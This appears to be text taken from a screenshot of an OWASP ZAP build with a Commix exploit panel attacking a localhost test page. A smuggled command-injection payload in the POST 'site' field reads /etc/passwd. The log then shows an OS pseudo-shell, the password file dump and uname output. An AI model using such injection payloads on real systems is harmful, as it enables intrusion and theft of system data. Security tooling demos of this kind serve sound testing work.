 OWASP ZAP - OWASP ZAP Dev Build
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Nextgen Automation Request & Response
Project Dashboard Issue Exploit Report Setting
Exploit Sqlmap Exploit Commix Commix
Target
Target
http://localhost:8888/command.php
Data
site=ZAP%26cat+%2Fetc%2Fpasswd%26
Cookies
Random Agent
Try get shell
Shell
[warning] Heuristic (basic) tests shows that POST parameter 'site' might not be injectable.
[info] Testing the (results-based) classic command injection technique.
[info] Testing the (results-based) classic command injection technique... (4.2%)
[info] Testing the (results-based) classic command injection technique... (8.3%)
[info] Testing the (results-based) classic command injection technique... (12.5%)
[info] Testing the (results-based) classic command injection technique... (16.7%)
[info] Testing the (results-based) classic command injection technique... (20.8%)
[info] Testing the (results-based) classic command injection technique.
[info] The POST parameter 'site' seems injectable via (results-based) classic command injection technique.
|_ ZAP%26cat+%2Fetc%2Fpasswd%26%0aecho VRRSOT$((38+10))$(echo VRRSOT)VRRSOT;
Pseudo-Terminal (type '?' for available options)
commix(os_shell) >
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
commix(os_shell) >
uname -a
Linux d773a005a0dd 5.13.0-40-generic #45~20.04.1-Ubuntu SMP Mon Apr 4 09:38:31 UTC 2022 x86_64 GNU/Linux
commix(os_shell) >
Alerts 5 1 0 0 Main Proxy: localhost:8081 Current Scans 18 0 0 0 0 0 0